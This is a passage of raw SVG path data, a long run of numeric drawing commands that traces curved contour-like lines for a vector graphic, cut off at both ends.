4.42l-1.22.08c-5.3.34-10.74.24-15.99.12-5.57-.12-11.37-.24-17.02.2-17.61 1.38-35.17 3.34-52.15 5.84-12.47 1.83-25.5 3.85-38.61 6.27h5.62c11.25-1.98 22.4-3.69 33.12-5.28 16.97-2.49 34.49-4.45 52.1-5.83 5.62-.44 11.37-.32 16.95-.2 5.26.12 10.72.24 16.06-.12l1.22-.08c10.64-.72 21.66-1.46 31.86-4.46 26.83-7.91 42.44-19.62 43.01-56.01v-1.2c.14-9.25.27-18.8-.14-28.2-.3-4.57-1.28-9.07-2.91-13.34-4.11-11.33-13.9-16.83-23.37-22.13l-1.72-.96-6.75-3.79c-10.4-5.82-21.14-11.83-31.35-18.29-16.51-10.37-29.55-25.61-37.4-43.7l-16.71-36.35-11.1-23.902c-10.43-22.841-27.84-38.685-51.74-47.098-17.96-6.315-36.3-11.612-55.07-16.946-23.7-6.714-32.35-17.165-37.24-25.5-3.64-6.039-7.85-11.7-12.56-16.904-2.07-2.097-4.41-3.898-6.95-5.355-1.07-.68-2.21-1.399-3.27-2.158l-.43-.322-.27.461c-.61 1.058-1.29 2.119-1.96 3.158a30.11 30.11 0 0 0-3.83 7.274c-1.8 5.755-3.37 11.67-4.89 17.403l-4.11 14.849c-3.92 13.169-13.19 22.401-26.83 26.698a451.37 451.37 0 0 1-46.21 12.409c-18.43 3.779-32.13 2.718-44.42-3.415l-5.54-2.818c-3.93-2.018-8-4.118-12.11-5.937-11.1-4.913-22.98-9.709-35.42-9.352-14.35.38-26.42 7.214-35.85 20.325-5.44 7.572-8.34 16.084-11.14 24.319l-2.64 7.534c-3.11 8.417-10.43 13.367-17.81 12.107-4.2-.67-8.34-1.65-12.41-2.92-20.7-6.649-38.53-7.63-56.12-3.054-29.16 7.634-55.97 22.644-77.95 43.644-5.87 5.48-11.58 11.31-17.1 16.95l-4.97 5.05-11.86 11.79c-9.57 9.43-19.45 19.19-28.32 29.54-6.95 8.41-13.48 17.19-19.55 26.29l-10.86 15.35c-7.43 10.52-17.51 18.8-29.17 23.94-21.3 8.92-40.61 16.57-61.49 20.07-31.43 5.25-52.54-3.8-66.4-28.46-3.64-6.49-7.73-12.89-11.66-19.06l-5.17-8.17c-15.74-25.22-34.83-47.36-58.71-72.84-10.77-11.08-18.44-24.9-22.23-40.03-3.68-15.15-3.21-30.135-2.33-45.42.86-15.007 7.07-26.038 18.45-32.752 2.6-1.646 5.06-3.518 7.34-5.596 1.24-1.057 2.51-2.158 3.8-3.157 8.14-6.315 11.23-12.969 9.49-20.303-2.07-8.164-4.99-16.076-8.73-23.6-10.39-21.721-7.51-40.503 8.83-57.469 1.86-1.938 3.82-3.879 5.71-5.755l3.8-3.797c11.9-12.028 19.38-23.078 23.48-34.728 9.44-26.678 6.6-49.179-8.66-68.782l-.05-.022c-13.09-16.824-29-32.71-50.05-49.976-23.82-19.525-50.8-41.664-87.64-44.562-15.85-1.239-32.74-1.576-48.59 4.419-31.92 12.049-55.08 35.829-70.82 72.698-7.9 18.522-4.83 37.428-.68 56.792l14.2 62.746 6.23 26.878c4.28 18.686 2.7 33.751-4.98 47.439-18.64 33.252-34.89 60.471-59.98 83.05-9.01 7.907-16.25 17.698-21.24 28.707-9.35 21.98-16.63 44.23-24.5 68.94-3.76 11.82-4.91 24.42-6.03 36.59l-.43 4.54c-1.75 17.16-1.35 34.48 1.18 51.54 2.11 13.88 8.9 25.65 15.94 36.32 7.7 11.65 15.9 25.54 15.99 42.91a22.51 22.51 0 0 1-1.21 7.37h1.02zm91.26 0c1.09-.63 2.09-1.41 2.97-2.32a54.73 54.73 0 0 0 8.22-10.45c8.06-13.55 19.26-24.86 32.62-32.94 35.91-22.55 62.8-44.04 84.66-67.56 19.45-20.94 22.05-39.3 8.94-63.38a388.06 388.06 0 0 0-22.01-34.63c-9.5-13.75-23.2-23.8-40.77-29.86-4.5-1.57-8.87-3.5-13.07-5.79-3.09-1.66-6.19-3.46-9.18-5.2h.02c-10.84-6.29-22.05-12.789-35.22-14.668l-.28 1.981c12.78 1.818 23.84 8.237 34.52 14.427l9.24 5.24c4.28 2.33 8.75 4.32 13.34 5.93 17.17 5.94 30.55 15.73 39.79 29.11a388.04 388.04 0 0 1 21.91 34.46c12.78 23.46 10.36 40.56-8.64 61.02-21.73 23.4-48.52 44.77-84.27 67.25-13.62 8.24-25.05 19.77-33.27 33.59-2.23 3.67-4.89 7.05-7.92 10.07-.74.86-1.63 1.56-2.64 2.06a8.08 8.08 0 0 1-3.22.86h-.04c-1.1-.08-2.18-.37-3.17-.88a8.25 8.25 0 0 1-2.58-2.08c-3.17-3.59-5.98-7.49-8.39-11.65l-.37-.6-11.24-18.28c-6.79-11.18-13.83-22.75-21.25-33.78-14.97-22.26-21.76-46.9-26.89-70.22a131.73 131.73 0 0 1-2.7-42.96c3.8-34.17 19.14-57.49 46.89-71.32 18.02-8.974 33.99-12.871 50.25-12.251l.08-1.999c-16.57-.639-32.86 3.318-51.19 12.45-28.41 14.15-44.11 37.99-47.99 72.9a134.1 134.1 0 0 0 2.73 43.62c5.16 23.52 12.01 48.38 27.18 70.92 7.4 10.99 14.42 22.54 21.21 33.69l11.25 18.31.37.6a76.43 76.43 0 0 0 8.63 11.95c.88.94 1.9 1.74 3.02 2.37l8.46.01zm49.02 0c14.24-24.4 34.18-47.86 62.03-73.28 20.27-18.51 42.57-34.57 66.44-47.86 8.42-4.68 10.67-10.73 7.81-20.86l-.02.06c-1.19-4.92-2.96-9.66-5.29-14.13-5.53-9.67-11.54-19.29-17.35-28.58l-2.39-3.81c-12.22-18.97-19.55-40.79-21.31-63.43-1.08-14.168-4.64-24.36-11.21-32.033-15.04-17.431-34.86-29.839-56.89-35.61-3.5-.902-7.04-1.623-10.61-2.158l-4.87-.861-.36 1.96 4.92.857c3.5.528 6.98 1.235 10.41 2.118 21.66 5.666 41.15 17.858 55.93 34.991 6.28 7.334 9.71 17.145 10.74 30.876 1.78 22.96 9.21 45.08 21.61 64.32l2.39 3.82 17.31 28.5c2.23 4.33 3.94 8.92 5.09 13.66 2.62 9.28.77 14.31-6.87 18.55-23.99 13.38-46.4 29.53-66.79 48.12-28.39 25.92-48.61 49.84-63.01 74.78h2.29zm42.52 0c6.26-10.51 13.51-20.38 21.64-29.46 9.08-9.99 20.57-20.82 36.99-25.46 14.33-4.05 25.58 1.72 38.06 11.61 14.11 11.19 20.14 26.18 24.42 43.31h2.02c-4.38-17.71-10.55-33.24-25.24-44.88-10.43-8.28-22.98-16.71-39.78-11.95-16.99 4.79-29.16 16.42-37.89 26.01-8.5 9.48-16.04 19.81-22.53 30.82h2.31zm46.61 0c5.55-3.94 12.3-5.68 19.01-4.9l.19-2c-4-.42-8.04-.03-11.9 1.15-3.85 1.18-7.44 3.14-10.54 5.75h3.24zm33.49 0h.02a33.25 33.25 0 0 0-13.41-6.88l-.49 1.94c3.81.97 7.41 2.65 10.63 4.94h3.25zm186.33 0a39.35 39.35 0 0 0-13.39-3.96l-.23 1.98c2.92.35 5.8 1.01 8.59 1.98h5.03zm891.51 0c1.49-2.69 2.4-5.68 2.64-8.76.45-4.79.78-9.69 1.11-14.43.51-7.29 1.04-14.84 1.96-22.22 1.68-13.51 5.28-28.59 19.26-38.28a12.56 12.56 0 0 0 2.83-3.12c.34-.48.69-.96 1.06-1.4v-.02h.02l-1.49-1.28c-.39.48-.78 1-1.15 1.52-.65 1.01-1.44 1.9-2.37 2.64-14.62 10.13-18.36 25.74-20.1 39.69-.94 7.43-1.46 15-1.97 22.34l-1.12 14.39c-.22 3.19-1.26 6.27-3.01 8.93h2.33zm-2612.707-.02c.87-7.44 2.631-14.73 5.244-21.73 4.09-11.17 11.429-20.54 18.511-29.61l1.898-2.44 6.714-8.47c6.762-8.12 13.055-16.63 18.845-25.5 9.685-15.45 9.081-34.27-1.448-45.78a79.41 79.41 0 0 0-15.596-13.33c-9.666-6.22-20.059-12.17-30.861-17.72-17.202-8.86-29.039-20.97-36.204-37.07-6.536-14.71-9.432-30.74-12.23-46.22l-.237-1.26c-3.875-21.464-10.137-49.403-24.227-75.241-10.059-18.464-20.644-29.854-34.323-36.928-10.471-5.416-22.72-8.014-38.532-8.193-7.828-.1-15.792.361-23.483.799l-10.333.541.078 1.999 10.352-.54c7.673-.439 15.597-.899 23.368-.799 15.499.18 27.473 2.717 37.671 7.993 13.307 6.894 23.64 18.045 33.503 36.129 13.954 25.579 20.156 53.335 24.011 74.64l.233 1.26c2.839 15.62 5.734 31.77 12.387 46.7 7.358 16.52 19.491 28.95 37.104 38 10.743 5.52 21.076 11.45 30.704 17.63l-.041-.02a77.52 77.52 0 0 1 15.207 13.01c9.92 10.85 10.43 28.67 1.231 43.34-5.753 8.8-12.001 17.25-18.71 25.32l-6.73 8.49-1.898 2.44c-7.184 9.19-14.599 18.68-18.808 30.15a95.92 95.92 0 0 0-5.382 22.4l1.981.01zm756.852 0l-14.538-44.81-1.291-4.01c-1.052-3.28-1.78-6.65-2.173-10.07-1.624-13.33 1.977-18.57 15.401-22.4l-.528-1.92v-.02c-14.481 4.15-18.571 10.11-16.812 24.58.422 3.54 1.175 7.04 2.25 10.45l1.292 4.01 14.324 44.18 2.075.01zm883.815 0c.37-.82.73-1.66 1.14-2.48 5.89-11.87 16.87-16.51 25.03-18.31 11.46-2.51 23.34-4.09 34.85-5.63l14.23-1.96 8-1.02 3.72-.46-.23-1.98-3.72.44-8.04 1.04-14.19 1.96c-11.55 1.54-23.47 3.14-35.01 5.68l-.02-.02c-8.59 1.87-20.12 6.77-26.36 19.36-.57 1.12-1.06 2.26-1.55 3.38h2.15zm49.69 0c3.56-.82 7.19-1.3 10.84-1.46 1.94-.12 3.93-.26 5.89-.5l-.23-1.98c-1.9.22-3.88.36-5.8.5-4.29.12-8.55.77-12.7 1.92v-.02c-1.43.45-2.82.97-4.15 1.53l6.15.01zm-1666.657-.02c-1.313-9.62 1.426-19.65 8.336-30.08 8.787-13.29 20.039-25.3 30.938-36.91l3.248-3.46c11.135-11.74 20.252-25.32 26.969-40.16 5.949-13.39 3.777-25.78-5.969-34.01l-.978-.82c-6.421-5.44-13.055-11.05-20.589-14.57-14.264-6.69-29.296-12.29-43.836-17.71l-2.407-.9c-26.986-10.05-42.426-28.55-47.223-56.53-3.638-21.3-4.187-42.301-4.442-63.742a133.16 133.16 0 0 0-3.736-31.753c-7.73-29.915-28.277-51.055-48.649-70.141-2.081-1.877-4.6-3.174-7.315-3.766s-5.534-.459-8.184.387l-5.107 1.439c-11.254 3.179-22.879 6.436-34.483 8.734-8.16 1.619-16.614 2.496-24.792 3.357l-11.078 1.219.235 1.977 11.037-1.219c8.219-.858 16.734-1.759 24.97-3.377 11.661-2.298 23.327-5.576 34.617-8.753l5.109-1.441a13.95 13.95 0 0 1 7.206-.36c2.392.515 4.614 1.651 6.451 3.298 20.156 18.886 40.47 39.788 48.084 69.183a131.29 131.29 0 0 1 3.679 31.274c.253 21.521.783 42.624 4.46 64.064 4.933 28.74 20.785 47.74 48.475 58.07l2.407.9c14.501 5.42 29.491 11.01 43.679 17.64 7.298 3.42 13.816 8.96 20.135 14.29l.979.82.078-.04c12.798 10.81 8.063 25.74 5.44 31.65-6.633 14.64-15.63 28.03-26.614 39.61l-3.249 3.46c-10.958 11.69-22.27 23.76-31.152 37.17-7.163 10.81-10.061 21.22-8.769 31.19l2.041.01zm99.958 0c1.195-1.58 2.532-3.04 3.992-4.36 12.29-10.97 20.039-24.46 28.237-38.73l.159-.28c6.815-11.33 14.243-22.28 22.25-32.77l10.372-14.35.295-.42c1.918-2.73 3.894-5.55 5.615-8.47 12.7-21.6 6.379-35.89-9.726-54.67-12.407-14.49-29.1-25.2-49.57-31.83-19.14-6.22-38.747-11.99-57.71-17.59l-17.905-5.29c-4.032-1.2-8.22-2.24-12.253-3.26a143.02 143.02 0 0 1-23.444-7.32c-12.622-5.63-20.137-17.36-22.309-34.87-2.39-19.18 1.27-38.244 4.812-56.688l.468-2.418c3.563-18.644 3.542-37.648 3.522-56.031v-1.46c-.019-23.62 5.734-31.554 29.374-40.386 12.879-4.735 26.449-7.215 40.137-7.334h1.332c15.244.028 30.251 3.856 43.718 11.151l16.262 8.792 60.155 32.233c7.966 4.176 16.379 7.773 24.52 11.23l4.873 2.077c14.09 6.036 22.328 16.605 25.187 32.312 3.131 17.126 2.131 34.311.84 50.417-1.996 24.975-2.681 49.255 10.705 71.935 7.553 12.77 17.592 21.95 29.001 31.78l.824.7c8.002 6.89 15.556 13.41 20.587 23 5.362 10.21 5.46 20.46.331 32.25-1.859 4.26-4.127 8.43-6.341 12.49-2.734 4.78-5.178 9.74-7.317 14.83-2.719 6.48-4.142 13.46-4.186 20.51a53.95 53.95 0 0 0 3.93 20.57c3.953 9.95 12.29 12.53 19.924 13.75 7.553 1.2 15.576 2.42 23.578 2.94 19.102 1.24 32.76 9.83 40.822 25.54h2.213c-8.297-16.95-22.663-26.22-42.917-27.54-7.924-.52-15.91-1.72-23.403-2.92-7.086-1.12-14.835-3.5-18.417-12.51-2.541-6.28-3.827-13.02-3.783-19.82s1.417-13.52 4.04-19.77a138.16 138.16 0 0 1 7.219-14.61c2.232-4.07 4.54-8.31 6.42-12.64 5.382-12.39 5.265-23.2-.391-33.99-5.186-9.94-13.248-16.87-21.037-23.58l-.822-.7c-11.272-9.72-21.211-18.77-28.591-31.28-13.072-22.16-12.387-46.1-10.43-70.737 1.311-16.246 2.311-33.571-.859-50.957-2.975-16.406-11.605-27.456-26.343-33.793l-4.872-2.076c-8.1-3.437-16.497-7.014-24.382-11.151l-60.136-32.232-16.263-8.793c-14.159-7.652-29.969-11.561-45.988-11.37-13.908.12-27.695 2.641-40.78 7.455-24.385 9.113-30.685 17.803-30.665 42.265v1.458c.019 18.285.039 37.189-3.484 55.653l-.469 2.418c-3.562 18.602-7.261 37.828-4.834 57.33 2.27 18.25 10.176 30.52 23.465 36.45a143.89 143.89 0 0 0 23.778 7.43c4.011 1 8.16 2.04 12.172 3.24l17.905 5.3 57.671 17.56c20.137 6.52 36.515 17.03 48.689 31.24 15.83 18.48 21.663 31.65 9.51 52.31-1.683 2.86-3.621 5.63-5.52 8.33l-.294.42c-3.365 4.82-6.927 9.66-10.352 14.33-8.048 10.55-15.516 21.55-22.367 32.95l-.159.28c-8.121 14.13-15.792 27.48-27.828 38.25l-.06-.04a32.82 32.82 0 0 0-5.166 5.86h2.469zm1183.889 0l-4.99-20.09c-4.11-15.77-12.76-29.69-21.13-43.14l-.26-.42c-11.59-17.97-17.9-38.95-18.18-60.47-.05-4.3-.39-8.68-.7-12.89-.63-6.42-.8-12.88-.51-19.33 1.84-25.61 6.64-58.65 27.61-86.78 8.79-11.79 20.34-20.584 33.41-30.056 14.7-10.631 27.88-20.303 40.39-30.934 14.07-11.97 31.41-17.225 54.52-16.526l.06-1.998c-23.62-.7-41.37 4.698-55.83 16.985-12.47 10.591-25.62 20.241-40.28 30.854-13.23 9.572-24.89 18.465-33.83 30.475-21.29 28.56-26.15 61.95-28.01 87.85-.31 6.54-.14 13.1.51 19.62.32 4.19.63 8.53.69 12.77.27 21.89 6.68 43.24 18.47 61.53l.25.41.02-.03c8.3 13.32 16.87 27.11 20.91 42.6l4.87 19.56 2.01.01zm462.37 0c-4.56-16.27-14.07-26-28.98-29.6-2.83-.68-5.77-1.14-8.61-1.6l-3.91-.64-.33 1.98 3.95.66c2.78.44 5.67.92 8.45 1.58v-.04c14.19 3.43 23 12.29 27.4 27.65l2.03.01zm101.32 0c-7.78-2.61-15.41-5.67-22.84-9.18-16.28-7.77-24.64-21.86-24.2-40.74.33-14.51 4.36-29.94 12.35-47.22 7.53-16.31 16.39-27.2 27.94-34.29 8.75-5.39 18.73-8.33 28.94-8.52 3.31-.12 6.7-.06 9.99 0 9.45.16 19.21.32 28.45-3.21 6.65-2.56 13.21-5.64 19.55-8.64l12.86-5.89c14.39-6.46 30.15-9.12 45.81-7.74 27.6 2.34 63.15 1.68 93.4-24.51 15.17-13.15 28.99-21.9 43.45-27.54 25.56-9.97 48.63-9.19 70.54 2.42 9.01 5.08 18.76 8.67 28.87 10.63 15.38 2.72 29.45-1.46 41.8-12.39 4.56-4.34 8.67-9.14 12.27-14.33l4.15-5.46c2.64-3.33 5.22-6.81 7.73-10.15 4.79-6.39 9.74-13.008 15.16-19.002 7.09-7.834 17.18-11.97 29.98-12.31l-.05-1.998c-13.35.361-23.92 4.714-31.37 12.949-5.48 6.053-10.48 12.731-15.29 19.161l-7.69 10.11c-1.43 1.8-2.8 3.64-4.19 5.5-3.52 5.08-7.54 9.78-11.99 14.03-12.04 10.67-25.19 14.58-40.18 11.93a94.43 94.43 0 0 1-28.3-10.43c-22.42-11.87-46.02-12.69-72.13-2.5-14.67 5.74-28.67 14.59-44.01 27.87-23.17 20.09-51.55 27.5-91.98 24.06-15.97-1.4-32.04 1.31-46.73 7.9-4.34 1.88-8.71 3.93-12.91 5.91-6.3 2.98-12.82 6.06-19.42 8.58-8.88 3.39-18.45 3.23-27.72 3.07-3.31-.04-6.74-.1-10.08 0-10.55.2-20.87 3.24-29.9 8.82-11.88 7.31-21 18.48-28.71 35.15-8.1 17.52-12.21 33.23-12.55 48.01l.02-.02c-.44 19.45 8.56 34.58 25.33 42.61 5.36 2.56 11.17 4.97 17.69 7.35l5.96.01zm-910.65-.03c-2.98-2.09-6.15-3.89-9.47-5.37-2.62-1.18-5.22-2.54-7.73-3.84-2.74-1.43-5.58-2.91-8.47-4.17-14.11-6.07-26.2-16.15-34.84-29.06l-10.46-14.92c-5.56-7.8-11.3-15.87-16.56-24.04-13.6-21.16-25.17-40.59-28.85-64.13-3.733-24 3.72-44.1 22.8-61.44 12.17-11.05 28.1-14.25 43.51-17.35l3.69-.74c46.5-9.49 80.81-30.79 104.9-65.082 15.54-22.099 20.68-42.42 16.2-63.946-1.76-8.412-3.74-16.925-5.65-25.158-2.86-12.19-5.8-24.797-8.03-37.287a530.56 530.56 0 0 1-6.61-54.212c-1.3-17.125-.43-30.773 2.74-42.963 6.53-25.197 20.03-42.042 41.27-51.474 19.96-8.871 41.58-12.969 62.52-16.926l7.02-1.339 25.5-4.656c15.03-2.678 30.55-5.433 45.7-8.833 17.38-3.876 29.1-11.67 35.85-23.779 8.47-15.227 13.38-33.31 15.46-56.91 1.68-19.064-.43-38.867-6.44-60.569-4.89-17.665-9.94-35.925-11.02-54.831-.15-2.736-.37-5.496-.58-8.233-.37-4.734-.75-9.652-.8-14.466l-.24-13.209c-.55-13.908-.36-27.835.57-41.722.99-11.608 1.19-24.06-4-36.547-1.92-4.636-3.91-9.412-.33-14.446 7.75-11.48 19.32-19.691 32.56-23.1 12.26-3.178 24.43-.6 36.19 1.88l2.29.48 5.18 1.097c14.23 3.059 28.93 6.216 44.39 4.256 15.73-1.976 25.5-9.73 31.68-25.097 6.65-16.524 14.17-35.248 22.84-52.733l.37-.739c8.34-16.806 16.2-32.673 15.01-51.994-.96-15.669-6.72-26.438-18.07-33.911-9.35-6.155-19.78-9.652-29.68-12.532-10.73-3.095-16.32-6.572-18.71-11.608-2.23-4.656-1.68-10.991 1.68-19.342 1.25-3.117 2.39-6.336 3.49-9.452 1.62-4.636 3.32-9.432 5.42-13.93 1.97-4.214 3.79-8.611 5.53-12.867 4.78-11.59 9.69-23.56 18.48-33.132 3.28-3.577 6.77-7.092 10.15-10.489 4.43-4.456 9-9.052 13.19-13.888a135 135 0 0 0 9.94-13.628l4.19-6.175-.06-.02a1.4 1.4 0 0 0 .12-.28h-2.31l-3.62 5.335c-2.98 4.682-6.25 9.166-9.78 13.427-4.13 4.776-8.69 9.352-13.09 13.788-3.41 3.417-6.91 6.934-10.22 10.551-9.02 9.832-14.01 21.981-18.84 33.729-1.75 4.236-3.55 8.613-5.5 12.789-2.14 4.576-3.84 9.432-5.5 14.108l-3.47 9.37c-3.58 8.912-4.13 15.765-1.64 20.982 3.34 7.034 11.94 10.351 19.92 12.667 11.27 3.26 20.53 6.595 29.16 12.27 10.8 7.094 16.26 17.365 17.18 32.353 1.18 18.784-6.57 34.41-14.79 50.974l-.37.74c-8.71 17.565-16.24 36.329-22.9 52.875-5.87 14.628-15.16 21.981-30.12 23.878-15.1 1.918-29.02-1.061-43.74-4.219l-5.18-1.097-2.27-.479c-11.98-2.538-24.36-5.156-37.06-1.859-13.69 3.509-25.66 11.989-33.66 23.856-4.23 5.937-1.92 11.492.11 16.386 5.04 12.09 4.82 24.239 3.86 35.588-.92 13.96-1.11 27.961-.57 41.942l.24 13.189c.06 4.876.45 9.832.82 14.608l.59 8.193c1.07 19.122 6.16 37.506 11.09 55.271 5.95 21.46 8.04 41.043 6.38 59.847-2.05 23.3-6.89 41.123-15.22 56.092-6.44 11.591-17.75 19.042-34.56 22.819-15.11 3.379-30.61 6.137-45.62 8.813l-25.52 4.656-7 1.339c-21.04 3.996-42.8 8.113-62.96 17.065-21.82 9.694-35.69 26.957-42.38 52.793-3.23 12.41-4.11 26.278-2.8 43.623a534.43 534.43 0 0 0 6.63 54.41c2.25 12.55 5.21 25.179 8.04 37.388l5.64 25.097c4.36 20.922-.69 40.724-15.87 62.365-23.8 33.869-57.71 54.889-103.68 64.279l-3.7.74c-15.65 3.14-31.84 6.4-44.42 17.83-19.63 17.84-27.3 38.52-23.43 63.26 3.74 23.94 15.41 43.57 29.14 64.91 5.29 8.21 11.04 16.28 16.6 24.11l10.45 14.89c8.89 13.17 21.27 23.49 35.68 29.76 2.83 1.23 5.63 2.69 8.35 4.11 2.55 1.32 5.17 2.68 7.83 3.88 2.29 1.03 4.51 2.22 6.65 3.55l3.6.01zm-1035.581-7.87c6.828-2.99 11.975-9.17 15.751-18.88 1.822-4.68 3.799-9.38 5.734-13.91 3.072-7.22 6.223-14.67 8.765-22.2 4.501-13.33 3.601-24.9-2.759-35.37-10.744-17.71-24.44-28.16-41.839-31.96l-.411 1.96c16.851 3.68 30.137 13.83 40.587 31.06 6.005 9.91 6.849 20.92 2.563 33.65-2.526 7.45-5.675 14.87-8.709 22.04l-5.753 13.97c-3.581 9.19-8.393 15-14.716 17.78-7.064 3.1-15.988 2.34-27.319-2.31-19.074-7.61-37.25-17.39-54.187-29.14-.528-.38-1.055-.72-1.605-1.08a25.72 25.72 0 0 1-3.405-2.54c-6.184-5.89-6.421-9.21-1.311-17.8.209-.27.445-.51.704-.72.215-.18.429-.38.626-.58l12.781-13.59 31.25-33.43c8.845-9.55 17.791-15.07 28.163-17.31l-.411-1.95c-10.783 2.33-20.058 8.01-29.178 17.88l-31.252 33.41-12.777 13.61c-.159.16-.335.32-.489.46h.02c-.428.34-.798.74-1.096 1.2-5.031 8.43-5.892 13.13 1.642 20.3 1.142 1.03 2.374 1.96 3.679 2.76a40.53 40.53 0 0 1 1.548 1.04c17.063 11.83 35.369 21.68 54.577 29.35 5.887 2.64 12.21 4.1 18.632 4.32a25.02 25.02 0 0 0 10.196-2.02h0zm2153.581-8.79c23.72-4.11 38.15-14.13 45.37-31.47 2.47-6.33 4.59-12.79 6.34-19.37 1.07-3.77 2.19-7.69 3.44-11.47 3.06-9.33 11.49-14.55 20.04-12.41a132.77 132.77 0 0 1 27.63 9.51c7.95 4.02 15.76 8.7 23.31 13.21l17.2 9.99c24.7 13.49 47.67 18.95 70.24 16.71 9.26-1.16 18.14-4.44 25.99-9.59 21.79-14.11 28.88-37.07 32.93-57.65l.8-4.24c2.13-11.35 4.33-23.1 12.92-31.91 4.16-4.36 8.78-8.24 13.78-11.57 13.42-8.73 20.31-18.8 21.68-31.67 1.23-11.45-2.19-21.95-5.32-29.82-5.92-14.89-13.88-31.23-33.58-36.61l-.51 1.94c18.84 5.14 26.53 20.98 32.27 35.43 3.05 7.66 6.38 17.85 5.2 28.84-1.29 12.23-7.91 21.82-20.78 30.21a84.04 84.04 0 0 0-14.11 11.85c-9.02 9.25-11.27 21.28-13.47 32.93l-.8 4.22c-3.97 20.18-10.9 42.64-32.07 56.35-7.58 5-16.17 8.18-25.13 9.3-22.17 2.23-44.77-3.18-69.12-16.47-5.77-3.16-11.54-6.62-17.12-9.95-7.58-4.54-15.4-9.23-23.43-13.27-8.97-4.26-18.36-7.5-28.02-9.67-9.55-2.38-18.96 3.37-22.37 13.71-1.27 3.81-2.39 7.75-3.46 11.54a175.51 175.51 0 0 1-6.26 19.15c-6.95 16.67-20.9 26.28-43.9 30.27-25.69 4.46-51.84.7-84.73-12.19l-2.92-1.16c-15.24-6.01-31-12.25-48.04-11.39-5.5.44-10.96 1.34-16.32 2.7-3.6.8-7.3 1.64-10.96 2.16-12.15 1.74-26.2 2.26-38.18-7.06-7.52-5.83-9.55-13.39-6.26-23.12 3.22-9.51 9.74-14.31 18.84-13.89 7.84.31 15.64 1.29 23.31 2.94 14.42 3.22 24.52-4.01 31.7-10.69 5.29-4.92 10.74-10.35 17.67-17.64 11.74-12.35 26.99-19.53 49.4-23.24l12.27-2.02c17.94-2.92 36.49-5.94 54.54-9.95 12.97-2.88 24.69-10.58 35.85-23.52 16.98-19.73 34.07-30.26 53.76-33.13 6.1-.9 13.62.02 22.95 2.81a146.42 146.42 0 0 1 15.24 5.86c5.36 2.42 10.86 4.49 16.46 6.21 29.53 8.32 55.68 3.54 77.71-14.21 4.47-4.03 8.3-8.75 11.35-13.99 1.43-2.18 2.9-4.43 4.45-6.51l5.91-8.09 10.27-13.87c3.15-4.31 7.4-7.66 12.29-9.67s10.22-2.61 15.42-1.74l.23-1.98a30.02 30.02 0 0 0-16.41 1.85c-5.2 2.15-9.72 5.71-13.08 10.3-3.54 4.58-6.98 9.33-10.31 13.93l-5.89 8.07c-1.58 2.14-3.07 4.42-4.52 6.62-2.94 5.05-6.62 9.61-10.92 13.52-21.53 17.35-47.09 22.01-75.97 13.85-5.53-1.7-10.94-3.75-16.22-6.13-5.04-2.27-10.21-4.25-15.46-5.94-9.63-2.87-17.42-3.79-23.8-2.87-20.17 2.95-37.63 13.68-54.95 33.81-10.86 12.63-22.23 20.1-34.79 22.9-17.99 4-36.5 7.01-54.43 9.93l-12.29 2.02c-22.85 3.79-38.41 11.15-50.48 23.82-6.91 7.25-12.33 12.67-17.6 17.56-10.16 9.43-19.39 12.59-29.96 10.23a136.35 136.35 0 0 0-23.64-2.97c-9.9-.48-17.3 4.93-20.78 15.22l.02-.06c-3.57 10.49-1.24 19.03 6.92 25.36 12.57 9.78 27.09 9.26 39.65 7.46 3.72-.52 7.48-1.36 11.1-2.18 5.25-1.33 10.59-2.21 15.99-2.64 16.61-.78 32.19 5.31 47.23 11.25l2.94 1.16c24.32 9.55 45.01 14.13 64.58 14.13 7.1 0 14.18-.61 21.18-1.84h-.01zm-1856.579-15.96c3.346 0 6.947-2.12 10.704-6.3 2.918-3.22 4.21-6.17 3.995-9.03-.237-2.92-2.057-5.72-5.58-8.58l-1.213 1.56.022.04c3.07 2.5 4.655 4.84 4.831 7.18.176 2.26-.957 4.71-3.483 7.51-3.366 3.74-6.654 5.68-9.374 5.64a6.92 6.92 0 0 1-2.873-.84 7.02 7.02 0 0 1-2.256-2c-.744-1.08-1.244-2.31-1.464-3.6-.22-1.3-.154-2.63.192-3.9 3.131-7.09 7.791-10.29 14.207-9.81l.139-1.99c-7.221-.5-12.681 3.15-16.147 10.97-.495 1.61-.611 3.32-.339 4.99a10.96 10.96 0 0 0 1.905 4.62c.777 1.04 1.768 1.9 2.904 2.51a8.77 8.77 0 0 0 3.671 1.03h.159zm1839.679-2.94c17.86-2.08 26.08-9.33 29.35-25.9.75-4.24.75-8.58 0-12.81-2.64-15.25-7.75-29.98-27.07-34.57-2.5-.6-5.04-1.08-7.53-1.56l-3.5-.68-.38 1.96 3.53.68 7.45 1.54-.02.02c18.22 4.31 23.08 18.4 25.6 32.97.73 3.99.73 8.08 0 12.07-3.05 15.53-10.82 22.34-27.65 24.3-21.94 2.58-41.9-4.36-59.32-20.54-8.06-7.48-11.82-15.11-10.88-22.05 1-7.31 7.17-14.04 17.87-19.5 9.77-4.76 20.38-7.49 31.19-8.01 2.74-.22 5.48-.6 8.14-.96l3.66-.5-.23-1.98-3.68.5c-2.64.36-5.36.74-8.02.94a81.9 81.9 0 0 0-31.94 8.21c-11.29 5.78-17.85 13.03-18.92 21.03-1.06 7.73 2.81 15.74 11.48 23.79 15.44 14.35 32.86 21.59 51.84 21.59 3.02-.01 6.03-.19 9.03-.54h0zm-925.89-16.03c19.78-.06 37.3-6.51 53.26-13.49 11.39-4.97 18.24-14.13 20.96-27.97 2.07-11.2 3.57-22.5 4.51-33.85 1.32-14.03 5.06-28.64 11.78-45.97l1.64-4.25c8.28-21.36 16.85-43.45 21.96-66.37 3.86-17.905 11.77-34.642 23.09-48.876 12.88-16.104 26.48-33.35 38.88-51.494 17.79-26.02 24.44-47.94 21.59-71.06l-.96-7.893c-1.82-15.047-3.72-30.594-6.48-45.741-2.25-12.432-4.85-25.039-7.38-37.209-3.44-16.666-7-33.891-9.72-50.957-1.98-12.311-2.98-26.237 10.15-35.811 4.82-3.633 9.44-7.521 13.86-11.648l8.33-7.336c22.94-19.122 45.39-32.311 68.66-40.346 15.73-5.433 30.93-11.528 47.76-18.344 5.44-2.216 8.54-4.976 9.41-8.433.93-3.597-.56-7.814-4.57-12.869-13.88-17.483-31.06-31.933-47.69-45.899l-3.16-2.658c-11.85-9.974-18.68-19.863-21.46-31.134-2.08-8.413-3.64-17.125-5.17-25.538-1.41-7.755-2.85-15.769-4.7-23.562v-.12c-9.49-40.066-30.43-50.197-45.36-54.354l-.51 1.919c23.29 6.454 36.85 22.78 43.98 52.895 1.83 7.751 3.28 15.726 4.67 23.46 1.53 8.453 3.11 17.205 5.21 25.678 2.9 11.712 9.92 21.921 22.11 32.195l3.15 